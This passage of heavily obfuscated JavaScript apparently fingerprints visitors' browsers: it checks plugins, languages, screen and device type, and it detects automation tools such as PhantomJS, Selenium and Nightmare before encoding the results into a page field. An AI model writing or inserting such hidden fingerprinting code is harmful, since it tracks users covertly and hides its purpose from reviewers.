'\x6d\x65\x65\x4f'),_0x226dd4[_0x50cc03]));}continue;case'\x32':for(var _0x50cc03=0x0;_0x145f8b[_0x1045('0xe8', '\x26\x51\x63\x28')](_0x50cc03,_0x2c0cb6[_0x1045('0xe9', '\x71\x50\x64\x24')][_0x1045('0xea', '\x63\x32\x23\x31')]);_0x50cc03++){if(_0x145f8b[_0x1045('0xeb', '\x26\x51\x63\x28')](typeof _0x2c0cb6[_0x1045('0xec', '\x69\x30\x50\x74')][_0x50cc03],_0x1045('0xed', '\x34\x24\x65\x59'))){_0x36ff3b[_0x36ff3b[_0x1045('0x4f', '\x61\x43\x30\x76')]]=_0x145f8b[_0x1045('0xe5', '\x48\x48\x51\x4a')](_0x5dedd3,_0x1045('0xee', '\x34\x58\x71\x69'));break;}var _0x2158b3=_0x2c0cb6[_0x1045('0xef', '\x66\x37\x21\x23')][_0x50cc03][_0x1045('0xf0', '\x41\x53\x75\x79')];var _0x4f7719=_0x1045('0xf1', '\x29\x67\x66\x73');if(_0x145f8b[_0x1045('0xf2', '\x69\x30\x63\x34')](typeof _0x2158b3,_0x1045('0xb7', '\x41\x53\x75\x79'))){_0x4f7719=_0x1045('0xf3', '\x48\x48\x51\x4a');}else if(_0x145f8b[_0x1045('0xf4', '\x34\x58\x71\x69')](_0x2158b3[_0x1045('0xf5', '\x71\x50\x64\x24')]('\x2e')[_0x1045('0xf6', '\x29\x77\x69\x4a')],0x1)){_0x4f7719=_0x2158b3[_0x1045('0xf7', '\x77\x73\x4e\x55')]('\x2e')[_0x1045('0xf8', '\x53\x4d\x64\x7a')]();}if(_0x145f8b[_0x1045('0xf9', '\x69\x30\x63\x34')](_0x226dd4[_0x1045('0xfa', '\x69\x30\x63\x34')](_0x4f7719),0x0)){_0x226dd4[_0x1045('0xfb', '\x37\x2a\x45\x6d')](_0x4f7719);}}continue;case'\x33':var _0x226dd4=[];continue;case'\x34':try{_0x50cc03=_0x226dd4[_0x1045('0xfc', '\x72\x6e\x30\x70')]('\x69');}catch(_0x515f67){_0x36ff3b[_0x36ff3b[_0x1045('0xfd', '\x57\x51\x53\x49')]]=_0x145f8b[_0x1045('0xfe', '\x34\x24\x65\x59')](_0x5dedd3,_0x1045('0xff', '\x31\x57\x24\x47'));break;}continue;}break;}}catch(_0x36b3af){_0x36ff3b[_0x36ff3b[_0x1045('0xd', '\x43\x36\x26\x4e')]]=_0x145f8b[_0x1045('0x100', '\x52\x71\x57\x36')](_0x5dedd3,_0x145f8b[_0x1045('0x101', '\x6d\x5d\x72\x33')](_0x1045('0x102', '\x5d\x39\x4f\x40'),_0x36b3af));}break;case _0x1045('0x103', '\x6c\x34\x63\x26'):if(_0x145f8b[_0x1045('0x104', '\x59\x23\x5b\x21')](_0x240eea,_0x1045('0x105', '\x29\x77\x69\x4a'))){try{var _0x5839ea='';var _0x24c11b=navigator[_0x1045('0x106', '\x52\x71\x57\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1045('0x107', '\x35\x52\x66\x34')](_0x24c11b)){_0x5839ea=_0x1045('0x108', '\x6c\x34\x63\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1045('0x109', '\x61\x43\x30\x76')](_0x24c11b)){_0x5839ea=_0x1045('0x10a', '\x58\x67\x5d\x56');}else{_0x5839ea=_0x1045('0x10b', '\x72\x74\x6c\x39');}_0x36ff3b[_0x36ff3b[_0x1045('0x5d', '\x26\x28\x49\x36')]]=_0x145f8b[_0x1045('0x10c', '\x46\x5a\x64\x61')](_0x5dedd3,_0x145f8b[_0x1045('0x10d', '\x35\x78\x69\x65')](_0x145f8b[_0x1045('0x10e', '\x69\x26\x55\x35')](_0x240eea,'\x3d'),_0x5839ea));}catch(_0x16a124){_0x36ff3b[_0x36ff3b[_0x1045('0xe4', '\x26\x4b\x5a\x69')]]=_0x145f8b[_0x1045('0x10f', '\x6a\x73\x6f\x30')](_0x5dedd3,_0x145f8b[_0x1045('0x110', '\x71\x50\x64\x24')](_0x240eea,_0x1045('0x111', '\x61\x42\x42\x69'))+_0x16a124[_0x1045('0x112', '\x26\x4b\x5a\x69')]());}}break;}_0x145f8b[_0x1045('0x113', '\x6d\x65\x65\x4f')](_0xaa17f1);}return _0x36ff3b[_0x1045('0x114', '\x29\x77\x69\x4a')]();}var _0x2be419=[[_0x1045('0x115', '\x52\x71\x57\x36'),_0x1045('0x116', '\x26\x4b\x5a\x69'),function(){return navigator;}],[_0x1045('0x117', '\x61\x42\x42\x69'),_0x1045('0xc1', '\x58\x67\x5e\x42'),function(){return navigator[_0x1045('0x118', '\x6a\x73\x6f\x30')];}],[_0x1045('0x119', '\x29\x67\x66\x73'),_0x1045('0x11a', '\x35\x78\x69\x65'),function(){return navigator[_0x1045('0x11b', '\x66\x37\x21\x23')];}],[_0x1045('0x11c', '\x77\x73\x4e\x55'),_0x1045('0x11d', '\x6a\x73\x6f\x30'),function(){return _0x145f8b[_0x1045('0x11e', '\x52\x71\x57\x36')](navigator[_0x1045('0x11f', '\x57\x51\x53\x49')][_0x1045('0xd3', '\x23\x45\x54\x43')],0x0);}],[_0x1045('0x120', '\x52\x71\x57\x36'),_0x1045('0x11a', '\x35\x78\x69\x65'),function(){return navigator[_0x1045('0x121', '\x2a\x51\x5e\x5d')];}],[_0x1045('0x122', '\x67\x34\x4c\x31'),_0x1045('0x123', '\x34\x24\x65\x59'),function(){return navigator[_0x1045('0x124', '\x72\x6e\x30\x70')];}],[_0x1045('0x125', '\x34\x58\x71\x69'),_0x1045('0x126', '\x40\x67\x70\x46'),function(){}],[_0x1045('0x127', '\x28\x38\x53\x50'),_0x1045('0x128', '\x26\x4b\x25\x6c'),function(){var _0x34af05=ActiveXObject;return _0x34af05;}],[_0x1045('0x129', '\x5d\x47\x78\x76'),_0x1045('0x12a', '\x69\x26\x55\x35'),function(){var _0x287ca8=webkitURL;return _0x287ca8;}],[_0x1045('0x12b', '\x58\x67\x5d\x56'),_0x1045('0x12c', '\x2a\x51\x5e\x5d'),function(){var _0x1602fb=_phantom;return _0x1602fb;}],[_0x1045('0x12d', '\x41\x53\x75\x79'),_0x1045('0x12e', '\x74\x67\x30\x5b'),function(){var _0x2ebee8=callPhantom;return _0x2ebee8;}],[_0x1045('0x12f', '\x77\x73\x4e\x55'),_0x1045('0x130', '\x32\x36\x21\x39'),function(){var _0x5c3b45=chrome;return _0x5c3b45;}],[_0x1045('0x131', '\x2a\x51\x5e\x5d'),_0x1045('0x132', '\x28\x38\x53\x50'),function(){var _0x3a493f=yandex;return _0x3a493f;}],[_0x1045('0x133', '\x58\x67\x5d\x56'),_0x1045('0x134', '\x53\x4d\x64\x7a'),function(){var _0x4b73ad=opera;return _0x4b73ad;}],[_0x1045('0x135', '\x23\x45\x54\x43'),_0x1045('0x136', '\x26\x28\x49\x36'),function(){var _0xebd200=opr;return _0xebd200;}],[_0x1045('0x137', '\x37\x43\x29\x47'),_0x1045('0x138', '\x67\x34\x4c\x31'),function(){var _0x105077=safari;return _0x105077;}],[_0x1045('0x139', '\x34\x58\x71\x69'),_0x1045('0x13a', '\x5d\x47\x78\x76'),function(){var _0x2403e3=awesomium;return _0x2403e3;}],[_0x1045('0x13b', '\x58\x67\x5d\x56'),_0x1045('0x13c', '\x59\x23\x5b\x21'),function(){var _0x29890a=puffinDevice;return _0x29890a;}],[_0x1045('0x13d', '\x57\x51\x53\x49'),_0x1045('0x13e', '\x35\x78\x69\x65'),function(){var _0x2a6042=__nightmare;return _0x2a6042;}],[_0x1045('0x13f', '\x26\x4b\x25\x6c'),_0x1045('0x140', '\x37\x2a\x45\x6d'),function(){var _0x31b3ef=domAutomation;return _0x31b3ef;}],[_0x1045('0x141', '\x37\x2a\x45\x6d'),_0x1045('0x142', '\x41\x53\x75\x79'),function(){var _0x119518=domAutomationController;return _0x119518;}],[_0x1045('0x143', '\x69\x30\x50\x74'),_0x1045('0x144', '\x37\x43\x29\x47'),function(){var _0x2c69f5=_Selenium_IDE_Recorder;return _0x2c69f5;}],[_0x1045('0x145', '\x29\x77\x69\x4a'),_0x1045('0x12a', '\x69\x26\x55\x35'),function(){return document[_0x1045('0x146', '\x23\x45\x54\x43')];}],[_0x1045('0x147', '\x5d\x47\x78\x76'),_0x1045('0xb4', '\x43\x36\x26\x4e'),function(){return document[_0x1045('0x148', '\x43\x36\x26\x4e')];}],[_0x1045('0x149', '\x53\x4d\x64\x7a'),_0x1045('0x14a', '\x6c\x34\x63\x26'),function(){return process[_0x1045('0x14b', '\x66\x37\x21\x23')];}],[_0x1045('0x14c', '\x37\x43\x29\x47'),_0x1045('0x14d', '\x69\x30\x63\x34'),function(){return global[_0x1045('0x14e', '\x29\x67\x66\x73')];}],[_0x1045('0x14f', '\x74\x67\x30\x5b'),_0x1045('0x150', '\x26\x51\x63\x28'),function(){return global[_0x1045('0x151', '\x5a\x21\x52\x4a')];}],[_0x1045('0x152', '\x67\x34\x4c\x31'),_0x1045('0x142', '\x41\x53\x75\x79'),function(){return WebAssembly;}],[_0x1045('0x153', '\x35\x78\x69\x65'),_0x1045('0x132', '\x28\x38\x53\x50'),function(){return _0x145f8b[_0x1045('0x154', '\x2a\x51\x5e\x5d')](require,'\x66\x73');}],[_0x1045('0x155', '\x67\x34\x4c\x31'),_0x1045('0x156', '\x77\x73\x4e\x55'),function(){return _0x145f8b[_0x1045('0x157', '\x77\x73\x4e\x55')](globalThis,global);}],[_0x1045('0x158', '\x2a\x51\x5e\x5d'),_0x1045('0x159', '\x37\x43\x29\x47'),function(){return window[_0x1045('0x15a', '\x66\x37\x21\x23')]();}],[_0x1045('0x15b', '\x29\x67\x66\x73'),_0x1045('0x15c', '\x34\x24\x65\x59'),function(){return navigator[_0x1045('0x15d', '\x5d\x47\x78\x76')];}],[_0x1045('0x15e', '\x6d\x5d\x72\x33'),_0x1045('0x14a', '\x6c\x34\x63\x26'),function(){return navigator[_0x1045('0x15f', '\x71\x50\x64\x24')];}],[_0x1045('0x160', '\x37\x43\x29\x47'),_0x1045('0x161', '\x6a\x73\x6f\x30'),function(){return navigator[_0x1045('0x162', '\x58\x67\x5e\x42')];}],[_0x1045('0x163', '\x6c\x34\x63\x26'),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return _0x145f8b[_0x1045('0x165', '\x58\x67\x5e\x42')](navigator[_0x1045('0x166', '\x58\x67\x5d\x56')],'\x43');}],[_0x1045('0x167', '\x6a\x73\x6f\x30'),_0x1045('0x168', '\x6d\x65\x65\x4f'),function(){window[_0x1045('0x169', '\x72\x74\x6c\x39')]=Object[_0x1045('0x16a', '\x67\x34\x4c\x31')](window);return window[_0x1045('0x16b', '\x6d\x65\x65\x4f')][_0x1045('0x16c', '\x69\x26\x55\x35')];}],[_0x1045('0x16d', '\x5d\x47\x78\x76'),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return window[_0x1045('0x16e', '\x69\x30\x63\x34')]==0x0;}],[_0x1045('0x16f', '\x59\x23\x5b\x21'),_0x1045('0x170', '\x69\x30\x63\x34'),function(){return _0x145f8b[_0x1045('0x171', '\x26\x4b\x25\x6c')](window[_0x1045('0x172', '\x46\x5a\x64\x61')],0x0);}],[_0x1045('0x173', '\x43\x36\x26\x4e'),_0x1045('0x174', '\x55\x66\x71\x71'),function(){return window[_0x1045('0x175', '\x58\x67\x5d\x56')];}],[_0x1045('0x176', '\x2a\x51\x5e\x5d'),_0x1045('0x177', '\x41\x53\x75\x79'),function(){return window[_0x1045('0x178', '\x58\x67\x5e\x42')][_0x1045('0x179', '\x41\x53\x75\x79')]();}],[_0x1045('0x17a', '\x32\x36\x21\x39'),_0x1045('0x17b', '\x26\x4b\x25\x6c'),function(){return _0x145f8b[_0x1045('0x17c', '\x5d\x39\x4f\x40')](Boolean,_0x145f8b[_0x1045('0x17d', '\x6c\x34\x63\x26')](typeof process,_0x1045('0x17e', '\x29\x77\x69\x4a'))&&process[_0x1045('0x17f', '\x77\x73\x4e\x55')]&&process[_0x1045('0x180', '\x59\x23\x5b\x21')][_0x1045('0x181', '\x6c\x34\x63\x26')]);}],[_0x1045('0x182', '\x31\x57\x24\x47'),_0x1045('0x177', '\x41\x53\x75\x79'),function(){return document[_0x1045('0x183', '\x31\x57\x24\x47')];}],[_0x1045('0x184', '\x37\x43\x29\x47'),_0x1045('0x185', '\x26\x28\x49\x36'),function(){return eval[_0x1045('0x186', '\x57\x51\x53\x49')]()[_0x1045('0xbb', '\x52\x71\x57\x36')];}],[_0x1045('0x187', '\x29\x77\x69\x4a'),_0x1045('0x188', '\x6d\x5d\x72\x33'),function(){return navigator[_0x1045('0x189', '\x26\x51\x63\x28')][_0x1045('0x18a', '\x6a\x73\x6f\x30')];}],[_0x1045('0x18b', '\x72\x6e\x30\x70'),_0x1045('0x18c', '\x79\x5b\x67\x50'),function(){return deviceType;}],[_0x1045('0x18d', '\x71\x50\x64\x24'),_0x1045('0x188', '\x6d\x5d\x72\x33'),function(){return screen[_0x1045('0x18e', '\x34\x24\x65\x59')];}],[_0x1045('0x18f', '\x26\x28\x49\x36'),_0x1045('0x190', '\x32\x36\x21\x39'),function(){return screen[_0x1045('0x191', '\x5d\x47\x78\x76')];}],[_0x1045('0x192', '\x26\x51\x63\x28'),_0x1045('0x13e', '\x35\x78\x69\x65'),function(){var _0x21fcfe=eoapi;return _0x21fcfe;}],[_0x1045('0x193', '\x57\x51\x53\x49'),_0x1045('0x138', '\x67\x34\x4c\x31'),function(){var _0x2adf6a=eoapi_VerifyThis;return _0x2adf6a;}],[_0x1045('0x194', '\x28\x38\x53\x50'),_0x1045('0x134', '\x53\x4d\x64\x7a'),function(){var _0x1ff978=eoapi_extInvoke;return _0x1ff978;}],[_0x1045('0x195', '\x23\x45\x54\x43'),_0x1045('0x196', '\x6d\x5d\x72\x33'),function(){var _0xa651b6=eoWebBrowserDispatcher;return _0xa651b6;}],[_0x1045('0x197', '\x26\x51\x63\x28'),_0x1045('0x142', '\x41\x53\x75\x79'),function(){return window[_0x1045('0x198', '\x34\x24\x65\x59')];}],[_0x1045('0x199', '\x69\x30\x63\x34'),_0x1045('0x19a', '\x61\x43\x30\x76'),function(){return _0x145f8b[_0x1045('0x19b', '\x57\x51\x53\x49')](navigator[_0x1045('0x19c', '\x29\x67\x66\x73')][_0x1045('0xf6', '\x29\x77\x69\x4a')],0x2);}],[_0x1045('0x19d', '\x69\x26\x55\x35'),_0x1045('0x19e', '\x67\x34\x4c\x31'),function(){return navigator[_0x1045('0x19f', '\x26\x4b\x5a\x69')][_0x1045('0xb3', '\x29\x67\x66\x73')]==0x2;}],[_0x1045('0x1a0', '\x34\x24\x65\x59'),_0x1045('0x1a1', '\x77\x73\x4e\x55'),function(){return window[_0x1045('0x1a2', '\x29\x77\x69\x4a')];}],[_0x1045('0x1a3', '\x37\x2a\x45\x6d'),_0x1045('0x168', '\x6d\x65\x65\x4f'),function(){return navigator[_0x1045('0x1a4', '\x2a\x51\x5e\x5d')][_0x1045('0x1a5', '\x2a\x51\x5e\x5d')][0x0][_0x1045('0x1a6', '\x6c\x34\x63\x26')];}],[_0x1045('0x1a7', '\x26\x4b\x25\x6c'),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return navigator[_0x1045('0x1a8', '\x66\x37\x21\x23')][_0x1045('0x1a9', '\x34\x24\x65\x59')][0x1][_0x1045('0x1aa', '\x77\x73\x4e\x55')];}],[_0x1045('0x1ab', '\x66\x37\x21\x23'),_0x1045('0x1ac', '\x29\x67\x66\x73'),function(){return navigator[_0x1045('0x1ad', '\x53\x4d\x64\x7a')][_0x1045('0x1ae', '\x6d\x5d\x72\x33')][0x2][_0x1045('0x1af', '\x37\x2a\x45\x6d')];}],[_0x1045('0x1b0', '\x61\x43\x30\x76'),_0x1045('0x15c', '\x34\x24\x65\x59'),function(){return navigator[_0x1045('0x1b1', '\x5d\x47\x78\x76')][_0x1045('0x1b2', '\x6d\x65\x65\x4f')];}],[_0x1045('0x1b3', '\x35\x78\x69\x65'),_0x1045('0xb4', '\x43\x36\x26\x4e'),function(){return navigator[_0x1045('0x1b4', '\x52\x71\x57\x36')];}],[_0x1045('0x1b5', '\x35\x52\x66\x34'),_0x1045('0x1b6', '\x79\x5b\x67\x50'),function(){return navigator[_0x1045('0x1b7', '\x37\x2a\x45\x6d')][_0x1045('0x1b8', '\x5a\x21\x52\x4a')];}],[_0x1045('0x1b9', '\x79\x5b\x67\x50'),_0x1045('0x1ba', '\x69\x30\x50\x74'),function(){return navigator[_0x1045('0x1bb', '\x26\x4b\x5a\x69')][_0x1045('0x1bc', '\x6d\x5d\x72\x33')];}]];try{var _0x3d7af8=_0x1045('0x1bd', '\x6d\x5d\x72\x33')[_0x1045('0xf7', '\x77\x73\x4e\x55')]('\x7c'),_0x5a90f3=0x0;while(!![]){switch(_0x3d7af8[_0x5a90f3++]){case'\x30':if(!_0x4b20c3[_0x1045('0x1be', '\x5d\x47\x78\x76')])_0x4b20c3[_0x1045('0x1bf', '\x5d\x39\x4f\x40')]=_0x2e5b1d;continue;case'\x31':var _0x5f5435=_0x4452d9[_0x1045('0x1c0', '\x32\x36\x21\x39')](0x3);continue;case'\x32':var _0x4452d9=_0x1045('0x1c1', '\x52\x71\x57\x36');continue;case'\x33':_0x2be419[_0x1045('0x1c2', '\x32\x36\x21\x39')]([_0x145f8b[_0x1045('0x1c3', '\x6d\x65\x65\x4f')](_0x145f8b[_0x1045('0x1c4', '\x69\x26\x55\x35')](_0x145f8b[_0x1045('0x1c5', '\x71\x50\x64\x24')]('\x27',_0x23bb3f),'\x27'),_0x1045('0x1c6', '\x35\x78\x69\x65')),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return _0x23bb3f[_0x1045('0x1c7', '\x72\x6e\x30\x70')]();}]);continue;case'\x34':_0x145f8b[_0x1045('0x1c8', '\x69\x26\x55\x35')](_0x21a5b7,_0x145f8b[_0x1045('0x1c9', '\x2a\x51\x5e\x5d')](_0x19b954,_0x2be419));continue;case'\x35':_0x5f1cb4[_0x1045('0x1ca', '\x5d\x47\x78\x76')](_0x1045('0x1cb', '\x61\x43\x30\x76'))[_0x1045('0x1cc', '\x5d\x47\x78\x76')]=_0x145f8b[_0x1045('0x1cd', '\x5d\x39\x4f\x40')](_0x1045('0x1ce', '\x61\x43\x30\x76'),_0x4b20c3[_0x1045('0x1cf', '\x69\x30\x63\x34')][_0x1045('0x1d0', '\x48\x48\x51\x4a')]());continue;case'\x36':var _0x54a205=_0x4452d9[_0x1045('0x1d1', '\x35\x52\x66\x34')](0x0,0x3);continue;case'\x37':if(_0xf12477){_0x2be419[_0x1045('0x1d2', '\x35\x78\x69\x65')]([_0xf12477,_0x1045('0x1d3', '\x46\x5a\x64\x61')]);_0x145f8b[_0x1045('0x1d4', '\x63\x32\x23\x31')](_0x21a5b7,_0x145f8b[_0x1045('0x1d5', '\x61\x43\x30\x76')](_0x19b954,_0x2be419));}continue;case'\x38':var _0x23bb3f=_0x1045('0x1d6', '\x61\x43\x30\x76');continue;case'\x39':_0x145f8b[_0x1045('0x1d7', '\x59\x23\x5b\x21')](_0xaa17f1);continue;case'\x31\x30':if(_0xbcc82e){try{_0x6a16c2[_0x1045('0x1d8', '\x79\x5b\x67\x50')]=_0x145f8b[_0x1045('0x1d9', '\x28\x38\x53\x50')](_0x4563df,_0xbcc82e);}catch(_0x3ffd08){}}continue;}break;}}catch(_0x31966e){_0x5f1cb4[_0x1045('0x1da', '\x59\x23\x5b\x21')](_0x1045('0x1db', '\x46\x5a\x64\x61'))[_0x1045('0x1dc', '\x69\x26\x55\x35')]=_0x145f8b[_0x1045('0x1dd', '\x52\x71\x57\x36')](_0x1045('0x1de', '\x5d\x39\x4f\x40'),_0x4b20c3[_0x1045('0x1df', '\x77\x73\x4e\x55')](_0x31966e[_0x1045('0x1e0', '\x67\x34\x4c\x31')]));}finally{if(_0xbcc82e)_0x6a16c2[_0x1045('0x1e1', '\x46\x5a\x64\x61')]=_0xbcc82e;}}());